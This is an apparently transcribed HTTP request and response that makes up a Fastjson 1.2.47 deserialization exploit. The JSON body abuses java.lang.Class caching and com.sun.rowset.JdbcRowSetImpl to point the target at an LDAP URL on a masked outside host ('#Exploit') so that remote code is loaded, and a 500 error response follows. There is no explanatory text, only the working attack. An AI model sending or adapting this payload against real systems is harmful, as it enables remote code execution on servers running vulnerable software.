 POST /fastjson1.2.47/ HTTP/1.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: iUr7_2132_saltkey=r5B4E3Be; iUr7_2132_lastvisit=1587725000;
iUr7_2132_lastcheckfeed=1%7C1587728614; iUr7_2132_nofavfid=1;
iUr7_2132_ulastactivity=f18fXiQdftq6jqPRzfbXezYcwJEYHBYqPlbrBqKT0FaquzxrruiZ
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 278
{
"name":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"x":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://*.*.*.*:9999/#Exploit",
"autoCommit":true
}
}
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Date: Mon, 11 May 2020 06:50:50 GMT
Connection: close
Content-Length: 53
<html><body><h2>500 Internal Error</h2></body></html>